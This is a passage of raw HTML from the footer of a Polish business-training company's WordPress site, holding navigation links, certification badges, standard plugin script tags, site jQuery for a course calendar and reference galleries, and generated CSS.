<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://effect.edu.pl/szkolenia-biznesowe-effect-referencje"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69787d1a43e9f" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Referencje</a></li>
<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://effect.edu.pl/firma-szkoleniowa-gliwice"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69787d1a43e9f" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>O nas</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-604"><a href="https://www.effect.edu.pl/blog"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69787d1a43e9f" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Blog</a></li>
<li id="menu-item-26710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26710"><a href="https://effect.edu.pl/regulamin"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69787d1a43e9f" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Regulamin</a></li>
<li id="menu-item-32798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32798"><a href="https://effect.edu.pl/rodo"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69787d1a43e9f" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Rodo</a></li>
</ul></div></section><section id="text-3" class="widget widget_text"><div class="widgettitle">Posiadamy</div>			<div class="textwidget"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="certyfikat udt" data-lazy-src="https://effect.edu.pl/wp-content/uploads/2017/06/udt-cert.png" ><noscript><img src="https://effect.edu.pl/wp-content/uploads/2017/06/udt-cert.png" alt="certyfikat udt" ></noscript><br>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%200'%3E%3C/svg%3E" alt="Stosujemy Kodeks Dobrych Praktyk" width="150px" style="margin-top:10px" data-lazy-src="https://effect.edu.pl/wp-content/uploads/2017/06/dobre-praktyki.png"><noscript><img src="https://effect.edu.pl/wp-content/uploads/2017/06/dobre-praktyki.png" alt="Stosujemy Kodeks Dobrych Praktyk" width="150px" style="margin-top:10px"></noscript></div>
		</section><section id="text-4" class="widget widget_text"><div class="widgettitle">Jesteśmy członkami</div>			<div class="textwidget"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%200'%3E%3C/svg%3E" width="160px" style="margin-top:5px" alt="urząd pracy logo"  data-lazy-src="https://effect.edu.pl/wp-content/uploads/2017/06/urzad-pracy.png" ><noscript><img src="https://effect.edu.pl/wp-content/uploads/2017/06/urzad-pracy.png" width="160px" style="margin-top:5px" alt="urząd pracy logo"  ></noscript><br>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%200'%3E%3C/svg%3E" alt="polska izba firm szkoleniowych" width="200px" style="margin-top: 20px" data-lazy-src="https://effect.edu.pl/wp-content/uploads/2017/06/polska-izba.png"><noscript><img src="https://effect.edu.pl/wp-content/uploads/2017/06/polska-izba.png" alt="polska izba firm szkoleniowych" width="200px" style="margin-top: 20px"></noscript></div>
		</section></div>
	            <div class="clearboth"></div>
        </div>
    </div>
        
<div  id="sub-footer">
	<div  class=" mk-grid">
		
    	<span class="mk-footer-copyright">Wszystkie prawa zastrzeżone EFFECT &copy; 2018</span>
    		</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div data-wpr-lazyrender="1" class="bottom-corner-btns js-bottom-corner-btns">
</div>




    <style type='text/css'></style>		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
							jQuery("#post-62829 .entry-meta .date").css("display","none");
					jQuery("#post-62829 .entry-date").css("display","none");
					jQuery("#post-62829 .posted-on").css("display","none");
				</script>
	<script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://effect.edu.pl/wp-content/themes/jupiter/assets/js'
      };
    </script><script id="eio-lazy-load-js-before" type="text/javascript">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
</script>
<script type='text/javascript' src='https://effect.edu.pl/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=720' id='eio-lazy-load-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://effect.edu.pl/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1760523920' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/effect.edu.pl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://effect.edu.pl/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1760523920' id='contact-form-7-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://effect.edu.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='unregister-js-extra'>
/* <![CDATA[ */
var unregister = {"ajax_url":"https:\/\/effect.edu.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://effect.edu.pl/wp-content/cache/min/1/wp-content/plugins/unregister-email/unregister.js?ver=1760523920' id='unregister-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://effect.edu.pl/wp-content/cache/min/1/wp-content/plugins/wp-effect-get-training-materials/get-training-materials.js?ver=1760523920' id='effect-gtm-js'></script>
<script data-minify="1" type='text/javascript' src='https://effect.edu.pl/wp-content/cache/min/1/wp-content/themes/jupiter/assets/js/form.js?ver=1760523920' id='form-scripts-js'></script>
<script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/effect.edu.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_and_wp_images"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://effect.edu.pl/wp-content/cache/min/1/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=1760523920' id='ngg_common-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://effect.edu.pl/wp-content/cache/min/1/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=1760523920' id='ngg_lightbox_context-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://effect.edu.pl/wp-content/cache/min/1/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.js?ver=1760523920' id='simplelightbox-0-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://effect.edu.pl/wp-content/cache/min/1/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/nextgen_simple_lightbox_init.js?ver=1760523920' id='simplelightbox-1-js'></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after" data-rocket-type="text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/kalendarz-szkolen-otwartych-osrodek-szkolen-informacji-effect|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/effect.edu.pl","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after" data-rocket-type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://effect.edu.pl/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script data-minify="1" type='text/javascript' src='https://effect.edu.pl/wp-content/cache/min/1/wp-content/themes/jupiter/assets/js/min/full-scripts.js?ver=1760523920' id='theme-scripts-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://www.google.com/recaptcha/api.js?render=6LeQhYoaAAAAAKBSgDehCn0lMZVscxnOGOpTBh0a&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://effect.edu.pl/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://effect.edu.pl/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://effect.edu.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeQhYoaAAAAAKBSgDehCn0lMZVscxnOGOpTBh0a","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://effect.edu.pl/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1760523920' id='wpcf7-recaptcha-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://effect.edu.pl/wp-content/plugins/js_composer_theme/assets/js/dist/js_composer_front.min.js?ver=5.1.1' id='wpb_composer_front_js-js'></script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		jQuery(document).ready(function(){
    jQuery(".accept1-show").click(function(){
        jQuery(".accept1-text").show();
			  jQuery(".accept1-show").hide();
    });
	  jQuery(".accept2-show").click(function(){
        jQuery(".accept2-text").show();
			  jQuery(".accept2-show").hide();
    });
	
	 jQuery("#course-close-form").click(function(){
        jQuery("#zamkniete-form").show();
    });
	
	jQuery("#glowna-nowy-wymiar-button").click(function(){
        jQuery(".glowna-nowy-wymiar-text-ukryty").removeClass("ukryj");
				jQuery("#glowna-nowy-wymiar-button").hide();
    });
	

	
	//******************************** KALENDARZ *********************************//
    // resizeDiv();
     
    // $(window).scroll(function () {
   //     resizeDiv();
     
    // } );
	  function resizeDiv() {

			vpw = $(window).width();
			vph = $(window).height();

			bok = (vpw - 960) /2;
			strzalka = 99;

			odleglosc = bok - strzalka - 20;

			scroll = $(document).scrollTop();

			naglowek = 372;

			przesuniecie = naglowek - scroll;
			if(przesuniecie < 0)
			{
				 przesuniecie = 0;
			}

			wysokosc = (vph  - przesuniecie ) / 2 + przesuniecie;

			$('#div_btn_poprzedni').css({'left': odleglosc + 'px'});
			$('#div_btn_nastepny').css({'right': odleglosc + 'px'});

			$('#div_btn_poprzedni').css({'top': wysokosc + 'px'});
			$('#div_btn_nastepny').css({'top': wysokosc + 'px'});

		}
     
	  var maxCol = jQuery("#tablepress-3 tbody").find("tr:first td").length;
	  var minCol = 3;
    var currColMin = 3;
    var currColMax = 5;
	  
	  jQuery('.column-1').css( "width", "5%" );
	  jQuery('.column-'+ maxCol).css( "width", "5%" );
	  jQuery('.column-'+ maxCol).css( "border", "none" );
	  for ( var i = currColMin; i < maxCol; i++ ) {
            jQuery('.column-' + i).css( "width", "16%" );
    }
	
	  maxCol -=1;
	
    if(maxCol > currColMax)
    {
        for ( var i = (currColMax +1); i <= maxCol; i++ ) {
            jQuery('.column-' + i).hide();
        }
        
    }

    jQuery('#btn_poprzedni').click(function() {
        if(currColMin > minCol )
        {
           currColMin -= 1;
           jQuery('.column-' + currColMax).hide();
           jQuery('.column-' + currColMin).show();
           currColMax -= 1;
        }
    });
    
    jQuery('#btn_nastepny').click(function() {
        if(currColMax < maxCol )
        {
           currColMax += 1;
           jQuery('.column-' + currColMax).show();
           jQuery('.column-' + currColMin).hide();
           currColMin += 1;
        }
    });
	
	
	
	
	
	//------------ referencje ------------
	jQuery("#referencje-akademia-menedzera-button").click(function(){
		jQuery("#gallery-akademia-menedzera .ngg-gallery-thumbnail-box").show();
		jQuery("#referencje-akademia-menedzera-button").hide();
	});
	
	jQuery("#referencje-zakupy-button").click(function(){
		jQuery("#gallery-zakupy .ngg-gallery-thumbnail-box").show();
		jQuery("#referencje-zakupy-button").hide();
	});
	
	jQuery("#referencje-handel-marketing-button").click(function(){
		jQuery("#gallery-handel .ngg-gallery-thumbnail-box").show();
		jQuery("#referencje-handel-marketing-button").hide();
	});
	
	jQuery("#referencje-obsluga-klienta-button").click(function(){
		jQuery("#gallery-obsluga-klienta .ngg-gallery-thumbnail-box").show();
		jQuery("#referencje-obsluga-klienta-button").hide();
	});
	
	jQuery("#referencje-prawo-celne-button").click(function(){
		jQuery("#gallery-prawo-celne .ngg-gallery-thumbnail-box").show();
		jQuery("#referencje-prawo-celne-button").hide();
	});
	
	jQuery("#referencje-hr-kadry-button").click(function(){
		jQuery("#gallery-hr-kadry .ngg-gallery-thumbnail-box").show();
		jQuery("#referencje-hr-kadry-button").hide();
	});
	
	jQuery("#referencje-zamowienia-publiczne-button").click(function(){
		jQuery("#gallery-zamowienia-publiczne .ngg-gallery-thumbnail-box").show();
		jQuery("#referencje-zamowienia-publiczne-button").hide();
	});

	jQuery("#referencje-ur-produkcja-button").click(function(){
		jQuery("#gallery-ur-produkcja .ngg-gallery-thumbnail-box").show();
		jQuery("#referencje-ur-produkcja-button").hide();
	});
	
	jQuery("#referencje-ochrona-danych-button").click(function(){
		jQuery("#gallery-ochrona-danych .ngg-gallery-thumbnail-box").show();
		jQuery("#referencje-ochrona-danych-button").hide();
	});
	
	jQuery("#referencje-instytucje-publiczne-button").click(function(){
		jQuery("#gallery-instytucje-publiczne .ngg-gallery-thumbnail-box").show();
		jQuery("#referencje-instytucje-publiczne-button").hide();
	});
	
	jQuery("#referencje-rozwoj-kompetencji-osobistych-button").click(function(){
		jQuery("#gallery-rozwoj-kompetencji-osobistych .ngg-gallery-thumbnail-box").show();
		jQuery("#referencje-rozwoj-kompetencji-osobistych-button").hide();
	});
	
	jQuery("#referencje-business-english-button").click(function(){
		jQuery("#gallery-business-english .ngg-gallery-thumbnail-box").show();
		jQuery("#referencje-business-english-button").hide();
	});
	
	jQuery("#referencje-instytucje-budowlane-button").click(function(){
		jQuery("#gallery-instytucje-budowlane .ngg-gallery-thumbnail-box").show();
		jQuery("#referencje-instytucje-budowlane-button").hide();
	});
	
	jQuery("#referencje-zwiazki-zawodowe-button").click(function(){
		jQuery("#gallery-zwiazki-zawodowe .ngg-gallery-thumbnail-box").show();
		jQuery("#referencje-zwiazki-zawodowe-button").hide();
	});
	
	jQuery("#referencje-ksiegowosc-finanse-button").click(function(){
		jQuery("#gallery-ksiegowosc-finanse .ngg-gallery-thumbnail-box").show();
		jQuery("#referencje-ksiegowosc-finanse-button").hide();
	});
	
});		</script>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script><style id="mk-shortcode-dynamic-styles" type="text/css">#text-block-2 { margin-bottom:0px; text-align:left; } #fancy-title-3{letter-spacing:2px;text-transform:uppercase;font-size:30px;color:#004b64;text-align:left;font-style:inherit;font-weight:600;padding-top:0px;padding-bottom:0px;}#fancy-title-3 span{} @media handheld, only screen and (max-width:767px) { #fancy-title-3 { text-align:left !important; } } #fancy-title-4{letter-spacing:0px;text-transform:uppercase;font-size:18px;color:#004b64;text-align:left;font-style:inherit;font-weight:500;padding-top:0px;padding-bottom:20px;}#fancy-title-4 span{} @media handheld, only screen and (max-width:767px) { #fancy-title-4 { text-align:left !important; } } #text-block-5 { margin-bottom:0px; text-align:left; } #mk-tabs-6 .mk-tabs-tabs .is-active a, #mk-tabs-6 .mk-tabs-panes, #mk-tabs-6 .mk-fancy-title span { background-color:#ffffff } #text-block-7 { margin-bottom:0px; text-align:left; } #text-block-8 { margin-bottom:0px; text-align:left; } #text-block-9 { margin-bottom:0px; text-align:left; } #text-block-10 { margin-bottom:0px; text-align:left; } #text-block-11 { margin-bottom:0px; text-align:left; } #text-block-12 { margin-bottom:0px; text-align:left; } #text-block-13 { margin-bottom:0px; text-align:left; } #fancy-title-14{letter-spacing:2px;text-transform:uppercase;font-size:24px;color:#004b64;text-align:left;font-style:inherit;font-weight:600;padding-top:0px;padding-bottom:20px;}#fancy-title-14 span{} @media handheld, only screen and (max-width:767px) { #fancy-title-14 { text-align:left !important; } } #mk-skill-meter-15 .mk-progress-bar { height:22px; }#mk-skill-meter-15 .progress-percent { line-height:22px; font-size:13.2px; }#mk-skill-meter-16 .mk-progress-bar { height:22px; }#mk-skill-meter-16 .progress-percent { line-height:22px; font-size:13.2px; }#mk-skill-meter-17 .mk-progress-bar { height:22px; }#mk-skill-meter-17 .progress-percent { line-height:22px; font-size:13.2px; }#fancy-title-18{letter-spacing:2px;text-transform:uppercase;font-size:24px;color:#004b64;text-align:left;font-style:inherit;font-weight:600;padding-top:0px;padding-bottom:20px;}#fancy-title-18 span{} @media handheld, only screen and (max-width:767px) { #fancy-title-18 { text-align:left !important; } } #text-block-19 { margin-bottom:0px; text-align:left; } #photo-album-20 .item-meta .the-title { font-size:25px; } #photo-album-20 .item-meta .description { font-size:15px; } #photo-album-20 { width:calc( 100% + 5px ); margin-left:-2.5px; margin-right:-2.5px; } #photo-album-20 .mk-album-item { padding-left:2.5px; padding-right:2.5px; margin-bottom:5px; } #photo-album-20 .overlay { background-color:#004b64; } #text-block-21 { margin-bottom:0px; text-align:left; } #text-block-22 { margin-bottom:0px; text-align:left; } #mk-button-23 { margin-bottom:15px; margin-top:0px; margin-right:3px; } #mk-button-23 .mk-button { display:inline-block; max-width:100%; } #mk-button-23 .mk-button { border-color:; color:#004b64!important; } #mk-button-23 .mk-button .mk-svg-icon { fill:#004b64!important; } #mk-button-23 .mk-button:hover { background-color:#004b64; color:#ffffff!important; } #mk-button-23 .mk-button:hover .mk-svg-icon { fill:#ffffff!important; } #mk-button-24 { margin-bottom:15px; margin-top:0px; margin-right:3px; } #mk-button-24 .mk-button { display:inline-block; max-width:100%; } #mk-button-24 .mk-button { border-color:; color:#004b64!important; } #mk-button-24 .mk-button .mk-svg-icon { fill:#004b64!important; } #mk-button-24 .mk-button:hover { background-color:#004b64; color:#ffffff!important; } #mk-button-24 .mk-button:hover .mk-svg-icon { fill:#ffffff!important; } #text-block-25 { margin-bottom:0px; text-align:left; } #mk-button-26 { margin-bottom:15px; margin-top:0px; margin-right:3px; } #mk-button-26 .mk-button { display:inline-block; max-width:100%; } #mk-button-26 .mk-button { border-color:; color:#004b64!important; } #mk-button-26 .mk-button .mk-svg-icon { fill:#004b64!important; } #mk-button-26 .mk-button:hover { background-color:#004b64; color:#ffffff!important; } #mk-button-26 .mk-button:hover .mk-svg-icon { fill:#ffffff!important; } #mk-button-27 { margin-bottom:15px; margin-top:0px; margin-right:3px; } #mk-button-27 .mk-button { display:inline-block; max-width:100%; } #mk-button-27 .mk-button { border-color:; color:#004b64!important; } #mk-button-27 .mk-button .mk-svg-icon { fill:#004b64!important; } #mk-button-27 .mk-button:hover { background-color:#004b64; color:#ffffff!important; } #mk-button-27 .mk-button:hover .mk-svg-icon { fill:#ffffff!important; } #mk-button-28 { margin-bottom:15px; margin-top:0px; margin-right:15px; } #mk-button-28 .mk-button { border-color:; color:#004b64!important; } #mk-button-28 .mk-button .mk-svg-icon { fill:#004b64!important; } #mk-button-28 .mk-button:hover { background-color:#004b64; color:#ffffff!important; } #mk-button-28 .mk-button:hover .mk-svg-icon { fill:#ffffff!important; } #mk-button-29 { margin-bottom:15px; margin-top:0px; margin-right:15px; } #mk-button-29 .mk-button { border-color:; color:#004b64!important; } #mk-button-29 .mk-button .mk-svg-icon { fill:#004b64!important; } #mk-button-29 .mk-button:hover { background-color:#004b64; color:#ffffff!important; } #mk-button-29 .mk-button:hover .mk-svg-icon { fill:#ffffff!important; } #fancy-title-30{letter-spacing:2px;text-transform:uppercase;font-size:30px;color:#004b64;text-align:left;font-style:inherit;font-weight:600;padding-top:0px;padding-bottom:0px;}#fancy-title-30 span{} @media handheld, only screen and (max-width:767px) { #fancy-title-30 { text-align:left !important; } } #text-block-31 { margin-bottom:0px; text-align:left; } #text-block-32 { margin-bottom:0px; text-align:left; } #fancy-title-33{letter-spacing:2px;text-transform:uppercase;font-size:30px;color:#004b64;text-align:left;font-style:inherit;font-weight:600;padding-top:0px;padding-bottom:0px;}#fancy-title-33 span{} @media handheld, only screen and (max-width:767px) { #fancy-title-33 { text-align:left !important; } } #testimonial_34 .mk-testimonial-quote, #testimonial_34 .mk-testimonial-quote p { color:#777777; } #testimonial_34 .mk-testimonial-quote { font-size:16px; font-style:normal; font-weight:400; letter-spacing:0px; text-transform:initial; } #testimonial_34 .mk-testimonial-quote * { font-style:normal !important; font-weight:400 !important; } #testimonial_34 .mk-testimonial-author { color:#444444; } #testimonial_34 .mk-testimonial-company{ color:#777777; } #fancy-title-35{letter-spacing:2px;text-transform:uppercase;font-size:24px;color:#ffffff;text-align:left;font-style:inherit;font-weight:600;padding-top:0px;padding-bottom:20px;}#fancy-title-35 span{} @media handheld, only screen and (max-width:767px) { #fancy-title-35 { text-align:left !important; } } #text-block-36 { margin-bottom:0px; text-align:left; } #text-block-37 { margin-bottom:0px; text-align:left; } #text-block-38 { margin-bottom:0px; text-align:left; } #text-block-39 { margin-bottom:0px; text-align:left; } #text-block-40 { margin-bottom:0px; text-align:left; } #text-block-41 { margin-bottom:0px; text-align:left; } #text-block-42 { margin-bottom:0px; text-align:left; }</style><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var 